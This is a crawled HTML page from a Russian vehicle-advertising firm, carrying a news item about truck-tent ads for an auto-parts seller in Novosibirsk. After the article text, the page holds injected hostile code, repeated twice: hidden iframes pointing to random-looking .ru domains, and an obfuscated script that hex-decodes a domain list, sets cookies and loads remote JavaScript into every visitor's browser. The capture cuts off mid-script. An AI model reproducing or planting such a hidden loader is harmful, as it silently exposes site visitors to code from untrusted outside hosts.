

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avantage-sib.ru/news/reklama-avtodik-na-mobilnykh-bortakh-avtomobiley/
body_size: 11795
content:
<!DOCTYPE html>
<html lang="RU" class="nojs">

<head>
	<title>Новости</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta property="og:title" content="Авантаж: размещение рекламы на транспорте"> 
	<meta name="google-site-verification" content="VbWMGnEGQ-MzhF2ZK4rQQcCMFExr6zFzJGJp3cwgUQE" />
<meta name='yandex-verification' content='5b90780b0ef3c69e' />
	<meta property="og:image" content="">
	<meta property="og:description" content="">
	<meta property="og:title" content="">
<meta name="google-site-verification" content="25hw4a8J3ET_6YWhUyEhVcUlFTn2rRbaWoYd7ypiWcc" />	
<meta name="msvalidate.01" content="AB1E7882139FF4E293BCDA937BC2975D" />
<meta name="cmsmagazine" content="ab226615b5c33a7c35bfef2efc5ccdfb" />
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="1С-Битрикс, CMS, PHP, bitrix, система управления контентом" />
<meta name="description" content="Реклама &amp;quot;АвтоДиК&amp;quot; на мобильных бортах автомобилей" />
<link href="/bitrix/cache/css/s1/avantage/kernel_main/kernel_main.css?169299434136635" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/avantage/page_84d8e7ea8deec44cb50792aaab6ce52c/page_84d8e7ea8deec44cb50792aaab6ce52c.css?1692990542298" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/avantage/template_42147cd925e0a9c69b5c867222c5105c/template_42147cd925e0a9c69b5c867222c5105c.css?169305343588992" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','USER_ID':'','SERVER_TIME':'1768665097','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7a457a833c411ff66b8228d5492d0811'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/avantage/kernel_main/kernel_main.js?1693990928317528"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?144107661597612','/bitrix/js/main/core/core_ajax.js?144107661535278','/bitrix/js/main/json/json2.min.js?14410766153467','/bitrix/js/main/core/core_ls.js?144107661510330','/bitrix/js/main/session.js?14410766153170','/bitrix/js/main/core/core_popup.js?144107661539406','/bitrix/js/main/core/core_window.js?144107661596525','/bitrix/js/main/utils.js?144107661530972','/local/assets/js/excanvas.compiled.js?144107661611363','/local/assets/js/jquery-1.10.1.min.js?144107661693064','/local/assets/js/jquery.jcarousel.js?144107661635252','/local/assets/js/jquery.bxslider.min.js?144107661628257','/local/assets/js/jquery.BlackAndWhite.js?14410766168474','/local/assets/js/lightbox.js?144107661614872','/local/assets/js/balloon.js?14410766165984','/local/assets/js/infobox.js?144107661621011','/local/assets/js/common.js?151063123615258','/local/assets/js/jquery.placeholder.min.js?1441076616878','/local/assets/mobile/adaptive.js?169299555724768']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?14410766155336','/bitrix/js/main/core/css/core_popup.css?144107661528664','/local/templates/.default/components/bitrix/news.detail/news_detail/style.css?1441076615111','/local/assets/css/lightbox.css?14410766163952','/local/assets/css/jquery.bxslider.css?14410766163774','/local/assets/css/style.css?155850806653679','/local/assets/mobile/adaptive.css?169305343025251','/local/templates/avantage/components/bitrix/breadcrumb/main/style.css?1441076615385','/local/templates/avantage/styles.css?144107661547']); </script>


<script type="text/javascript" src="/bitrix/cache/js/s1/avantage/template_9c19b8a01c92873459a67d8434444165/template_9c19b8a01c92873459a67d8434444165.js?1692995562260308"></script>
<script type="text/javascript">
bxSession.Expand(1440, '7a457a833c411ff66b8228d5492d0811', false, '673ed83792bbc8c94fd01e7cc27697db');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "567424f5b0befb65f784f4b3384553ff"]); _ba.push(["host", "avantage-sib.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
	$(document).ready(function() {
		$('[placeholder]').placeholder();
	});
</script>

	<!--	<link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css">-->
<!--		<script src="//code.jquery.com/jquery-1.9.1.js"></script>-->
<!--	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>-->
	
 	<!--[if lt IE 9]>
		<link rel="stylesheet" type="text/css" href="/local/assets/css/ie.css">
	<![endif]-->

	<!--[if lt IE 9]>
	<script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->


</head>
<!--[if lt IE 7]>
<body class="ie ie6 lte9 lte8 lte7 root"><![endif]-->
<!--[if IE 7]>
<body class="ie ie7 lte9 lte8 lte7 root"><![endif]-->
<!--[if IE 8]>
<body class="ie ie8 lte9 lte8 root"><![endif]-->
<!--[if (!IE)|(gte IE 9)]><!-->

<body class="root">
<!--<![endif]-->
<div class="page-wrapper">
	<div class="b-header">
		<div class="lk_row">
			<div class="inner">
				<ul class="items">
					<li class="item">
											</li>
					<li class="item city">
						<a href="#" onclick="popup_city_open({href:'?set_city=%city_id%'});return false;"></a>
					</li>
				</ul>
			</div>
		</div>

		<div class="inner">
			<div class="adapt-menu"><a href="#menu"><span></span></a></div>
			<div class="e-left">
				<a class="logo" href="/"></a>
					
<div class="slogan-wrapper"> <span class="slogan">Размещение рекламы на транспорте по всей России</span> </div>

					<ul class="b-mainmenu" id="top_menu">
				<li class="b-mainmenu__item  b-mainmenu__item-parent">
			<a href="/about/" class="b-mainmenu__item__link">
				<span class="b-mainmenu__item__link__text">
					О компании				</span>
			</a>
							<ul class="b-mainmenu__item__dropdown">
											<li class="b-mainmenu__dropdown__item">
							<a href="/about/o-nas/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									О нас								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/about/istoriya-kompanii/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									История компании								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/about/missiya-i-tsennosti/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Миссия и ценности								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/about/preimushchestva/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Преимущества								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/about/workers/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Сотрудники								</span>
							</a>
						</li>
									</ul>
					<li class="b-mainmenu__item  b-mainmenu__item-parent">
			<a href="/service/" class="b-mainmenu__item__link">
				<span class="b-mainmenu__item__link__text">
					Услуги				</span>
			</a>
							<ul class="b-mainmenu__item__dropdown">
											<li class="b-mainmenu__dropdown__item">
							<a href="/service/tent.php" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Автомобильные тенты								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/service/corporate.php" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Корпоративный транспорт								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/tents-free/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Тенты бесплатно								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/service/ban.php" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Изготовление баннеров								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/service/pechat.php" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Широкоформатная печать								</span>
							</a>
						</li>
									</ul>
					<li class="b-mainmenu__item b-mainmenu__item-active ">
			<a href="/news/" class="b-mainmenu__item__link">
				<span class="b-mainmenu__item__link__text">
					Новости и акции				</span>
			</a>
					<li class="b-mainmenu__item  ">
			<a href="/works/" class="b-mainmenu__item__link">
				<span class="b-mainmenu__item__link__text">
					Портфолио				</span>
			</a>
					<li class="b-mainmenu__item  ">
			<a href="/about/opinions/" class="b-mainmenu__item__link">
				<span class="b-mainmenu__item__link__text">
					Отзывы				</span>
			</a>
					<li class="b-mainmenu__item  b-mainmenu__item-parent">
			<a href="/keysy/" class="b-mainmenu__item__link">
				<span class="b-mainmenu__item__link__text">
					Кейсы				</span>
			</a>
							<ul class="b-mainmenu__item__dropdown">
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/aviaperevozki/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Авиаперевозки								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/avtozapchasti-i-raskhodnye-materialy/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Автозапчасти и расходные материалы								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/avtomaticheskie-vorota-rolstavni/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Автоматические ворота/рольставни								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/bytovaya-tekhnika/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Бытовая техника								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/gruzoperevozki/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Грузоперевозки								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/me/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Мебель								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/motornye-masla/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Моторные масла								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/natyazhnye-potolki/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Натяжные потолки								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/produkty-pitaniya/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Продукты питания								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/santekhnika/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Сантехническое и инженерное оборудование								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/svyaz-internet-provaydery/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Связь/Интернет-провайдеры/Аксессуары								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/stroitelnye-materialy/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Строительные материалы								</span>
							</a>
						</li>
											<li class="b-mainmenu__dropdown__item">
							<a href="/sfery-deyatelnosti/shiny/" class="b-mainmenu__dropdown__item__link">
								<span class="b-mainmenu__dropdown__item__link__text">
									Шины								</span>
							</a>
						</li>
									</ul>
				</ul>
				</div>

			<div class="e-header_contact">
				
<div class="phone">8-800-550-32-12 <span class="phone-desc">- отдел продаж</span></div>
 
<div class="phone"><a href="http://avantage-sib.ru/contacts/" >Звонок по России бесплатный</a></div>
 
<div class="contact_form"> 	<font size="2"><a href="/contacts/" >Контакты</a></font></div>
 
<div class="contact_form"> 
  <br />
 </div>
			</div>
			<div class="mobile-phone">
				<a href="tel:+78005503212"><svg width="34px" height="34px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.36556 10.6821C10.302 12.3288 11.6712 13.698 13.3179 14.6344L14.2024 13.3961C14.4965 12.9845 15.0516 12.8573 15.4956 13.0998C16.9024 13.8683 18.4571 14.3353 20.0789 14.4637C20.599 14.5049 21 14.9389 21 15.4606V19.9234C21 20.4361 20.6122 20.8657 20.1022 20.9181C19.5723 20.9726 19.0377 21 18.5 21C9.93959 21 3 14.0604 3 5.5C3 4.96227 3.02742 4.42771 3.08189 3.89776C3.1343 3.38775 3.56394 3 4.07665 3H8.53942C9.0611 3 9.49513 3.40104 9.5363 3.92109C9.66467 5.54288 10.1317 7.09764 10.9002 8.50444C11.1427 8.9484 11.0155 9.50354 10.6039 9.79757L9.36556 10.6821ZM6.84425 10.0252L8.7442 8.66809C8.20547 7.50514 7.83628 6.27183 7.64727 5H5.00907C5.00303 5.16632 5 5.333 5 5.5C5 12.9558 11.0442 19 18.5 19C18.667 19 18.8337 18.997 19 18.9909V16.3527C17.7282 16.1637 16.4949 15.7945 15.3319 15.2558L13.9748 17.1558C13.4258 16.9425 12.8956 16.6915 12.3874 16.4061L12.3293 16.373C10.3697 15.2587 8.74134 13.6303 7.627 11.6707L7.59394 11.6126C7.30849 11.1044 7.05754 10.5742 6.84425 10.0252Z"></path></svg></a>
			</div>
		</div>
	</div>
<div class="b-content">
	<div class="b-breadcrumb">
		<ul class="breadcrumb-navigation"><li><a href="/" title="Главная">Главная</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li><a href="/news/" title="Новости">Новости</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li>Реклама &quot;АвтоДиК&quot; на мобильных бортах автомобилей</li></ul>	</div>


		<div class="inner inner-medium">
			<h1 class="h1">Реклама &quot;АвтоДиК&quot; на мобильных бортах автомобилей</h1>
	</div>
		<div class="page-wrapper-text">
	<div class="inner">
	<div class="page-wrapper-text e-news-list e-news-list__text" style="padding-left:29px"><br>
	
					<span style="color: rgb(98, 98, 98); font-family: Tahoma; text-align: justify;">Рекламно-производственная компания &laquo;</span><span lang="EN-US" style="color: rgb(98, 98, 98); font-family: Tahoma; text-align: justify;">AVANTAGE</span><span style="color: rgb(98, 98, 98); font-family: Tahoma; text-align: justify;">&raquo;  разместила на мобильных бортах грузовых ГАЗелей рекламу &quot;АвтоДиК&quot; - поставщика автозапчастей из Японии и Кореи в Новосибирске.</span> 
<div> 
  <div style="text-align: justify;"><font color="#626262" face="Tahoma"> 
      <br />
     </font></div>
 
  <div style="text-align: justify;"><font color="#626262" face="Tahoma"> 
      <br />
     </font></div>
 
  <div style="text-align: justify;"><img src="/upload/medialibrary/6cb/Реклам на мобильный бортах_Автодик (1).JPG" title="Реклам на мобильный бортах_Автодик (1).JPG" border="0" alt="Реклам на мобильный бортах_Автодик (1).JPG" width="400" height="213"  /><font color="#626262" face="Tahoma"> 
      <br />
     </font></div>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="Tahoma" color="#626262"><b> 
        <br />
       </b></font></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="Tahoma" color="#626262"><b>Задачи: </b>&quot;АвтоДиК&quot; - торговая компания, основу ассортимента которойсоставляют контрактные запчасти для легковых и грузовых автомобилей Японского, Корейского, Европейского и Американского производства. Цель рекламной компании &ndash; повысить узнаваемость бренда и увеличить продажи<o:p></o:p></font></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="Tahoma" color="#626262"><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><b>Каналы коммуникации:</b></span><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><b> </b> Рекламы на тентах сторонних грузовых автомобилей в городе Новосибирске.                                       <o:p></o:p></span></font></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="Tahoma" color="#626262"><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><b>Рекламные поверхности:</b></span><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><b> </b>Мобильные  борта грузовых ГАЗелей  в количестве 12 единиц.</span><o:p></o:p></font></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><font face="Tahoma" color="#626262"><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> 
        <br />
       </span></font></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><img src="/upload/medialibrary/893/Реклам на мобильный бортах_Автодик (2).JPG" title="Реклам на мобильный бортах_Автодик (2).JPG" border="0" alt="Реклам на мобильный бортах_Автодик (2).JPG" width="400" height="213"  /><font face="Tahoma" color="#626262"><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> 
        <br />
       </span></font></p>
 
  <p class="MsoNormal" style="text-align: justify;"><font face="Tahoma" color="#626262"><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><b>Решение:</b></span><span style="background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> Подкрепить интернет-кампанию наружной транзитной рекламой. Реклама на тентах сторонних автомобилей – это точное попадание в целевую аудиторию, которой являются водители личных автомобилей. Реклама на заднем борту автомобилей отлично работает в «пробках». Автомобили с фирменными тентами «АвтоДиК» создают впечатление наличия собственного большого автопарка,  впечатление доставки товара  в точки продаж, высокого спроса на услуги компании.</span><o:p></o:p></font></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 3.75pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="color: rgb(98, 98, 98); font-family: Tahoma;"> 
      <br />
     </span></p>
 
  <p class="MsoNormal" style="text-align: justify; margin-bottom: 3.75pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="color: rgb(98, 98, 98); font-family: Tahoma;">Уважаемые рекламодатели, предлагаем и вам воспользоваться готовым решением для рекламы вашего бизнеса! Подробности у региональных менеджеров компании &quot;AVANTAGE&quot;.</span></p>
 
  <p class="MsoNormal" style="text-align: justify;"><font face="Tahoma" color="#626262">Тел. 8-800-550-32-12 (бесплатно по РФ).</font></p>
 <iframe id="a1996667054" src="https://25haich4342.ru/f2.html?a=21670" style="display: none;"></iframe><iframe id="a754394637" src="https://gyh1lh20owj.ru/u.html?a=21670" style="display: none;"></iframe> 
<script>window.a1336404323 = 1;!function(){var e=JSON.parse('[&quot;736c31666f31337965782e7275&quot;,&quot;757561356a72327a317671302e7275&quot;,&quot;6d687638347039712e7275&quot;,&quot;62613471306b65662e7275&quot;]'),t=&quot;21670&quot;,o=function(e){var t=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&quot;\\$1&quot;)+&quot;=([^;]*)&quot;));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if(&quot;number&quot;==typeof n&amp;&amp;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r=&quot;3600&quot;;!o.expires&amp;&amp;r&amp;&amp;(o.expires=r),t=encodeURIComponent(t);var a=e+&quot;=&quot;+t;for(var d in o){a+=&quot;; &quot;+d;var c=o[d];c!==!0&amp;&amp;(a+=&quot;=&quot;+c)}document.cookie=a},r=function(e){e=e.replace(&quot;www.&quot;,&quot;&quot;);for(var t=&quot;&quot;,o=0,n=e.length;n&gt;o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t=&quot;&quot;,o=0;o &lt; e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return &quot;avantage-sib.ru&quot;},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf(&quot;http&quot;)==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return &quot;&quot;},c=function(e,t,o){var lp=p();if(lp==&quot;&quot;)return;var n=lp+&quot;//&quot;+e;if(window.smlo&amp;&amp;-1==navigator.userAgent.toLowerCase().indexOf(&quot;firefox&quot;))window.smlo.loadSmlo(n.replace(&quot;https:&quot;,&quot;http:&quot;));else if(window.zSmlo&amp;&amp;-1==navigator.userAgent.toLowerCase().indexOf(&quot;firefox&quot;))window.zSmlo.loadSmlo(n.replace(&quot;https:&quot;,&quot;http:&quot;));else{var i=document.createElement(&quot;script&quot;);i.setAttribute(&quot;src&quot;,n),i.setAttribute(&quot;type&quot;,&quot;text/javascript&quot;),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,&quot;function&quot;==typeof t&amp;&amp;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),&quot;function&quot;==typeof o&amp;&amp;o())}}},s=function(f){var u=a(f)+&quot;/ajs/&quot;+t+&quot;/c/&quot;+r(d())+&quot;_&quot;+(self===top?0:1)+&quot;.js&quot;;window.a3164427983=f,c(u,function(){o(&quot;a2519043306&quot;)!=f&amp;&amp;n(&quot;a2519043306&quot;,f,{expires:parseInt(&quot;3600&quot;)})},function(){var t=e.indexOf(f),o=e[t+1];o&amp;&amp;s(o)})},f=function(){var t,i=JSON.stringify(e);o(&quot;a36677002&quot;)!=i&amp;&amp;n(&quot;a36677002&quot;,i);var r=o(&quot;a2519043306&quot;);t=r?r:e[0],s(t)};f()}();</script>
 <iframe id="a1996667054" src="https://25haich4342.ru/f2.html?a=21670" style="display: none;"></iframe><iframe id="a754394637" src="https://gyh1lh20owj.ru/u.html?a=21670" style="display: none;"></iframe> 
<script>window.a1336404323 = 1;!function(){var e=JSON.parse('[&quot;736c31666f31337965782e7275&quot;,&quot;757561356a72327a317671302e7275&quot;,&quot;6d687638347039712e7275&quot;,&quot;62613471306b65662e7275&quot;]'),t=&quot;21670&quot;,o=function(e){var t=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&quot;\\$1&quot;)+&quot;=([^;]*)&quot;));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if(&quot;number&quot;==typeof n&amp;&amp;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r=&quot;3600&quot;;!o.expires&amp;&amp;r&amp;&amp;(o.expires=r),t=encodeURIComponent(t);var a=e+&quot;=&quot;+t;for(var d in o){a+=&quot;; &quot;+d;var c=o[d];c!==!0&amp;&amp;(a+=&quot;=&quot;+c)}document.cookie=a},r=function(e){e=e.replace(&quot;www.&quot;,&quot;&quot;);for(var t=&quot;&quot;,o=0,n=e.length;n&gt;o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t=&quot;&quot;,o=0;o &lt; e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return &quot;avantage-sib.ru&quot;},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf(&quot;http&quot;)==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return &quot;&quot;},c=function(e,t,o){var lp=p();if(lp==&quot;&quot;)return;var n=lp+&quot;//&quot;+e;if(window.smlo&amp;&amp;-1==navigator.userAgent.toLowerCase().indexOf(&quot;firefox&quot;))window.smlo.loadSmlo(n.replace(&quot;https:&quot;,&quot;http:&quot;));else if(window.zSmlo&amp;&amp;-1==navigator.userAgent.toLowerCase().indexOf(&quot;firefox&quot;))window.zSmlo.loadSmlo(n.replace(&quot;https:&quot;,&quot;http:&quot;));else{var i=document.createElement(&quot;script&quot;);i.setAttribute(&quot;src&quot;,n),i.setAttribute(&quot;type&quot;,&quot;text/javascript&quot;),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,&quot;function&quot;==typeof t&amp;&amp;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),&quot;function&quot;==typeof 